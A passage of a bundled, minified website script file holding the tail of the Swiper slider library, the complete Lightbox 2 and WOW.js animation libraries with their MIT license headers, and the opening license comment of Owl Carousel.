bulletElement:"span", clickable:!1, hideOnClick:!1, renderBullet:null, renderProgressbar:null, renderFraction:null, renderCustom:null, progressbarOpposite:!1, type:"bullets", dynamicBullets:!1, dynamicMainBullets:1, formatFractionCurrent:function(e){return e}, formatFractionTotal:function(e){return e}, bulletClass:"swiper-pagination-bullet", bulletActiveClass:"swiper-pagination-bullet-active", modifierClass:"swiper-pagination-", currentClass:"swiper-pagination-current", totalClass:"swiper-pagination-total", hiddenClass:"swiper-pagination-hidden", progressbarFillClass:"swiper-pagination-progressbar-fill", progressbarOppositeClass:"swiper-pagination-progressbar-opposite", clickableClass:"swiper-pagination-clickable", lockClass:"swiper-pagination-lock"}}, create:function(){d.extend(this, {pagination:{init:Y.init.bind(this), render:Y.render.bind(this), update:Y.update.bind(this), destroy:Y.destroy.bind(this), dynamicBulletIndex:0}})}, on:{init:function(){this.pagination.init(), this.pagination.render(), this.pagination.update()}, activeIndexChange:function(){this.params.loop?this.pagination.update():void 0 === this.snapIndex && this.pagination.update()}, snapIndexChange:function(){this.params.loop || this.pagination.update()}, slidesLengthChange:function(){this.params.loop && (this.pagination.render(), this.pagination.update())}, snapGridLengthChange:function(){this.params.loop || (this.pagination.render(), this.pagination.update())}, destroy:function(){this.pagination.destroy()}, click:function(e){this.params.pagination.el && this.params.pagination.hideOnClick && this.pagination.$el.length > 0 && !s(e.target).hasClass(this.params.pagination.bulletClass) && this.pagination.$el.toggleClass(this.params.pagination.hiddenClass)}}}, {name:"scrollbar", params:{scrollbar:{el:null, dragSize:"auto", hide:!1, draggable:!1, snapOnRelease:!0, lockClass:"swiper-scrollbar-lock", dragClass:"swiper-scrollbar-drag"}}, create:function(){d.extend(this, {scrollbar:{init:V.init.bind(this), destroy:V.destroy.bind(this), updateSize:V.updateSize.bind(this), setTranslate:V.setTranslate.bind(this), setTransition:V.setTransition.bind(this), enableDraggable:V.enableDraggable.bind(this), disableDraggable:V.disableDraggable.bind(this), setDragPosition:V.setDragPosition.bind(this), onDragStart:V.onDragStart.bind(this), onDragMove:V.onDragMove.bind(this), onDragEnd:V.onDragEnd.bind(this), isTouched:!1, timeout:null, dragTimeout:null}})}, on:{init:function(){this.scrollbar.init(), this.scrollbar.updateSize(), this.scrollbar.setTranslate()}, update:function(){this.scrollbar.updateSize()}, resize:function(){this.scrollbar.updateSize()}, observerUpdate:function(){this.scrollbar.updateSize()}, setTranslate:function(){this.scrollbar.setTranslate()}, setTransition:function(e){this.scrollbar.setTransition(e)}, destroy:function(){this.scrollbar.destroy()}}}, {name:"parallax", params:{parallax:{enabled:!1}}, create:function(){d.extend(this, {parallax:{setTransform:R.setTransform.bind(this), setTranslate:R.setTranslate.bind(this), setTransition:R.setTransition.bind(this)}})}, on:{beforeInit:function(){this.params.parallax.enabled && (this.params.watchSlidesProgress = !0)}, init:function(){this.params.parallax && this.parallax.setTranslate()}, setTranslate:function(){this.params.parallax && this.parallax.setTranslate()}, setTransition:function(e){this.params.parallax && this.parallax.setTransition(e)}}}, {name:"zoom", params:{zoom:{enabled:!1, maxRatio:3, minRatio:1, toggle:!0, containerClass:"swiper-zoom-container", zoomedSlideClass:"swiper-slide-zoomed"}}, create:function(){var e = this, t = {enabled:!1, scale:1, currentScale:1, isScaling:!1, gesture:{$slideEl:void 0, slideWidth:void 0, slideHeight:void 0, $imageEl:void 0, $imageWrapEl:void 0, maxRatio:3}, image:{isTouched:void 0, isMoved:void 0, currentX:void 0, currentY:void 0, minX:void 0, minY:void 0, maxX:void 0, maxY:void 0, width:void 0, height:void 0, startX:void 0, startY:void 0, touchesStart:{}, touchesCurrent:{}}, velocity:{x:void 0, y:void 0, prevPositionX:void 0, prevPositionY:void 0, prevTime:void 0}}; "onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(i){t[i] = F[i].bind(e)}), d.extend(e, {zoom:t})}, on:{init:function(){this.params.zoom.enabled && this.zoom.enable()}, destroy:function(){this.zoom.disable()}, touchStart:function(e){this.zoom.enabled && this.zoom.onTouchStart(e)}, touchEnd:function(e){this.zoom.enabled && this.zoom.onTouchEnd(e)}, doubleTap:function(e){this.params.zoom.enabled && this.zoom.enabled && this.params.zoom.toggle && this.zoom.toggle(e)}, transitionEnd:function(){this.zoom.enabled && this.params.zoom.enabled && this.zoom.onTransitionEnd()}}}, {name:"lazy", params:{lazy:{enabled:!1, loadPrevNext:!1, loadPrevNextAmount:1, loadOnTransitionStart:!1, elementClass:"swiper-lazy", loadingClass:"swiper-lazy-loading", loadedClass:"swiper-lazy-loaded", preloaderClass:"swiper-lazy-preloader"}}, create:function(){d.extend(this, {lazy:{initialImageLoaded:!1, load:W.load.bind(this), loadInSlide:W.loadInSlide.bind(this)}})}, on:{beforeInit:function(){this.params.lazy.enabled && this.params.preloadImages && (this.params.preloadImages = !1)}, init:function(){this.params.lazy.enabled && !this.params.loop && 0 === this.params.initialSlide && this.lazy.load()}, scroll:function(){this.params.freeMode && !this.params.freeModeSticky && this.lazy.load()}, resize:function(){this.params.lazy.enabled && this.lazy.load()}, scrollbarDragMove:function(){this.params.lazy.enabled && this.lazy.load()}, transitionStart:function(){this.params.lazy.enabled && (this.params.lazy.loadOnTransitionStart || !this.params.lazy.loadOnTransitionStart && !this.lazy.initialImageLoaded) && this.lazy.load()}, transitionEnd:function(){this.params.lazy.enabled && !this.params.lazy.loadOnTransitionStart && this.lazy.load()}}}, {name:"controller", params:{controller:{control:void 0, inverse:!1, by:"slide"}}, create:function(){d.extend(this, {controller:{control:this.params.controller.control, getInterpolateFunction:q.getInterpolateFunction.bind(this), setTranslate:q.setTranslate.bind(this), setTransition:q.setTransition.bind(this)}})}, on:{update:function(){this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)}, resize:function(){this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)}, observerUpdate:function(){this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)}, setTranslate:function(e, t){this.controller.control && this.controller.setTranslate(e, t)}, setTransition:function(e, t){this.controller.control && this.controller.setTransition(e, t)}}}, {name:"a11y", params:{a11y:{enabled:!0, notificationClass:"swiper-notification", prevSlideMessage:"Previous slide", nextSlideMessage:"Next slide", firstSlideMessage:"This is the first slide", lastSlideMessage:"This is the last slide", paginationBulletMessage:"Go to slide {{index}}"}}, create:function(){var e = this; d.extend(e, {a11y:{liveRegion:s('<span class="' + e.params.a11y.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>')}}), Object.keys(j).forEach(function(t){e.a11y[t] = j[t].bind(e)})}, on:{init:function(){this.params.a11y.enabled && (this.a11y.init(), this.a11y.updateNavigation())}, toEdge:function(){this.params.a11y.enabled && this.a11y.updateNavigation()}, fromEdge:function(){this.params.a11y.enabled && this.a11y.updateNavigation()}, paginationUpdate:function(){this.params.a11y.enabled && this.a11y.updatePagination()}, destroy:function(){this.params.a11y.enabled && this.a11y.destroy()}}}, {name:"history", params:{history:{enabled:!1, replaceState:!1, key:"slides"}}, create:function(){d.extend(this, {history:{init:K.init.bind(this), setHistory:K.setHistory.bind(this), setHistoryPopState:K.setHistoryPopState.bind(this), scrollToSlide:K.scrollToSlide.bind(this), destroy:K.destroy.bind(this)}})}, on:{init:function(){this.params.history.enabled && this.history.init()}, destroy:function(){this.params.history.enabled && this.history.destroy()}, transitionEnd:function(){this.history.initialized && this.history.setHistory(this.params.history.key, this.activeIndex)}}}, {name:"hash-navigation", params:{hashNavigation:{enabled:!1, replaceState:!1, watchState:!1}}, create:function(){d.extend(this, {hashNavigation:{initialized:!1, init:U.init.bind(this), destroy:U.destroy.bind(this), setHash:U.setHash.bind(this), onHashCange:U.onHashCange.bind(this)}})}, on:{init:function(){this.params.hashNavigation.enabled && this.hashNavigation.init()}, destroy:function(){this.params.hashNavigation.enabled && this.hashNavigation.destroy()}, transitionEnd:function(){this.hashNavigation.initialized && this.hashNavigation.setHash()}}}, {name:"autoplay", params:{autoplay:{enabled:!1, delay:3e3, waitForTransition:!0, disableOnInteraction:!0, stopOnLastSlide:!1, reverseDirection:!1}}, create:function(){var e = this; d.extend(e, {autoplay:{running:!1, paused:!1, run:_.run.bind(e), start:_.start.bind(e), stop:_.stop.bind(e), pause:_.pause.bind(e), onTransitionEnd:function(t){e && !e.destroyed && e.$wrapperEl && t.target === this && (e.$wrapperEl[0].removeEventListener("transitionend", e.autoplay.onTransitionEnd), e.$wrapperEl[0].removeEventListener("webkitTransitionEnd", e.autoplay.onTransitionEnd), e.autoplay.paused = !1, e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})}, on:{init:function(){this.params.autoplay.enabled && this.autoplay.start()}, beforeTransitionStart:function(e, t){this.autoplay.running && (t || !this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())}, sliderFirstMove:function(){this.autoplay.running && (this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())}, destroy:function(){this.autoplay.running && this.autoplay.stop()}}}, {name:"effect-fade", params:{fadeEffect:{crossFade:!1}}, create:function(){d.extend(this, {fadeEffect:{setTranslate:Z.setTranslate.bind(this), setTransition:Z.setTransition.bind(this)}})}, on:{beforeInit:function(){if ("fade" === this.params.effect){this.classNames.push(this.params.containerModifierClass + "fade"); var e = {slidesPerView:1, slidesPerColumn:1, slidesPerGroup:1, watchSlidesProgress:!0, spaceBetween:0, virtualTranslate:!0}; d.extend(this.params, e), d.extend(this.originalParams, e)}}, setTranslate:function(){"fade" === this.params.effect && this.fadeEffect.setTranslate()}, setTransition:function(e){"fade" === this.params.effect && this.fadeEffect.setTransition(e)}}}, {name:"effect-cube", params:{cubeEffect:{slideShadows:!0, shadow:!0, shadowOffset:20, shadowScale:.94}}, create:function(){d.extend(this, {cubeEffect:{setTranslate:Q.setTranslate.bind(this), setTransition:Q.setTransition.bind(this)}})}, on:{beforeInit:function(){if ("cube" === this.params.effect){this.classNames.push(this.params.containerModifierClass + "cube"), this.classNames.push(this.params.containerModifierClass + "3d"); var e = {slidesPerView:1, slidesPerColumn:1, slidesPerGroup:1, watchSlidesProgress:!0, resistanceRatio:0, spaceBetween:0, centeredSlides:!1, virtualTranslate:!0}; d.extend(this.params, e), d.extend(this.originalParams, e)}}, setTranslate:function(){"cube" === this.params.effect && this.cubeEffect.setTranslate()}, setTransition:function(e){"cube" === this.params.effect && this.cubeEffect.setTransition(e)}}}, {name:"effect-flip", params:{flipEffect:{slideShadows:!0, limitRotation:!0}}, create:function(){d.extend(this, {flipEffect:{setTranslate:J.setTranslate.bind(this), setTransition:J.setTransition.bind(this)}})}, on:{beforeInit:function(){if ("flip" === this.params.effect){this.classNames.push(this.params.containerModifierClass + "flip"), this.classNames.push(this.params.containerModifierClass + "3d"); var e = {slidesPerView:1, slidesPerColumn:1, slidesPerGroup:1, watchSlidesProgress:!0, spaceBetween:0, virtualTranslate:!0}; d.extend(this.params, e), d.extend(this.originalParams, e)}}, setTranslate:function(){"flip" === this.params.effect && this.flipEffect.setTranslate()}, setTransition:function(e){"flip" === this.params.effect && this.flipEffect.setTransition(e)}}}, {name:"effect-coverflow", params:{coverflowEffect:{rotate:50, stretch:0, depth:100, modifier:1, slideShadows:!0}}, create:function(){d.extend(this, {coverflowEffect:{setTranslate:ee.setTranslate.bind(this), setTransition:ee.setTransition.bind(this)}})}, on:{beforeInit:function(){"coverflow" === this.params.effect && (this.classNames.push(this.params.containerModifierClass + "coverflow"), this.classNames.push(this.params.containerModifierClass + "3d"), this.params.watchSlidesProgress = !0, this.originalParams.watchSlidesProgress = !0)}, setTranslate:function(){"coverflow" === this.params.effect && this.coverflowEffect.setTranslate()}, setTransition:function(e){"coverflow" === this.params.effect && this.coverflowEffect.setTransition(e)}}}]; return void 0 === k.use && (k.use = k.Class.use, k.installModule = k.Class.installModule), k.use(te), k});
//# sourceMappingURL=swiper.min.js.map
/*!
 * Lightbox v2.10.0
 * by Lokesh Dhakar
 *
 * More info:
 * http://lokeshdhakar.com/projects/lightbox2/
 *
 * Copyright 2007, 2018 Lokesh Dhakar
 * Released under the MIT license
 * https://github.com/lokesh/lightbox2/blob/master/LICENSE
 *
 * @preserve
 */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.lightbox=b(a.jQuery)}(this,function(a){function b(b){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=a.extend({},this.constructor.defaults),this.option(b)}return b.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:600,fitImagesInViewport:!0,imageFadeDuration:600,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1,sanitizeTitle:!1},b.prototype.option=function(b){a.extend(this.options,b)},b.prototype.imageCountLabel=function(a,b){return this.options.albumLabel.replace(/%1/g,a).replace(/%2/g,b)},b.prototype.init=function(){var b=this;a(document).ready(function(){b.enable(),b.build()})},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){if(!(a("#lightbox").length>0)){var b=this;a('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" /><div class="lb-nav"><a class="lb-prev" href="" ></a><a class="lb-next" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.$image=this.$lightbox.find(".lb-image"),this.$nav=this.$lightbox.find(".lb-nav"),this.containerPadding={top:parseInt(this.$container.css("padding-top"),10),right:parseInt(this.$container.css("padding-right"),10),bottom:parseInt(this.$container.css("padding-bottom"),10),left:parseInt(this.$container.css("padding-left"),10)},this.imageBorderWidth={top:parseInt(this.$image.css("border-top-width"),10),right:parseInt(this.$image.css("border-right-width"),10),bottom:parseInt(this.$image.css("border-bottom-width"),10),left:parseInt(this.$image.css("border-left-width"),10)},this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$nav.on("mousedown",function(a){3===a.which&&(b.$nav.css("pointer-events","none"),b.$lightbox.one("contextmenu",function(){setTimeout(function(){this.$nav.css("pointer-events","auto")}.bind(b),0)}))}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})}},b.prototype.start=function(b){function c(a){d.album.push({alt:a.attr("data-alt"),link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),a("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&a("html").addClass("lb-disable-scrolling"),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this;this.disableKeyboardNav();var d=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var e=new Image;e.onload=function(){var f,g,h,i,j,k;d.attr({alt:c.album[b].alt,src:c.album[b].link}),a(e),d.width(e.width),d.height(e.height),c.options.fitImagesInViewport&&(k=a(window).width(),j=a(window).height(),i=k-c.containerPadding.left-c.containerPadding.right-c.imageBorderWidth.left-c.imageBorderWidth.right-20,h=j-c.containerPadding.top-c.containerPadding.bottom-c.imageBorderWidth.top-c.imageBorderWidth.bottom-120,c.options.maxWidth&&c.options.maxWidth<i&&(i=c.options.maxWidth),c.options.maxHeight&&c.options.maxHeight<i&&(h=c.options.maxHeight),(e.width>i||e.height>h)&&(e.width/i>e.height/h?(g=i,f=parseInt(e.height/(e.width/g),10),d.width(g),d.height(f)):(f=h,g=parseInt(e.width/(e.height/f),10),d.width(g),d.height(f)))),c.sizeContainer(d.width(),d.height())},e.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){this.$overlay.width(a(document).width()).height(a(document).height())},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerPadding.left+this.containerPadding.right+this.imageBorderWidth.left+this.imageBorderWidth.right,h=b+this.containerPadding.top+this.containerPadding.bottom+this.imageBorderWidth.top+this.imageBorderWidth.bottom;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=!!this.options.alwaysShowNavOnTouchDevices}catch(a){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var b=this;if(void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title){var c=this.$lightbox.find(".lb-caption");this.options.sanitizeTitle?c.text(this.album[this.currentImageIndex].title):c.html(this.album[this.currentImageIndex].title),c.fadeIn("fast").find("a").on("click",function(b){void 0!==a(this).attr("target")?window.open(a(this).attr("href"),a(this).attr("target")):location.href=a(this).attr("href")})}if(this.album.length>1&&this.options.showImageNumberLabel){var d=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(d).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return b.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){(new Image).src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){(new Image).src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){a(document).on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){a(document).off(".keyboard")},b.prototype.keyboardAction=function(a){var b=a.keyCode,c=String.fromCharCode(b).toLowerCase();27===b||c.match(/x|o|c/)?this.end():"p"===c||37===b?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):"n"!==c&&39!==b||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),a("select, object, embed").css({visibility:"visible"}),this.options.disableScrolling&&a("html").removeClass("lb-disable-scrolling")},new b});
//# sourceMappingURL=lightbox.min.map
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
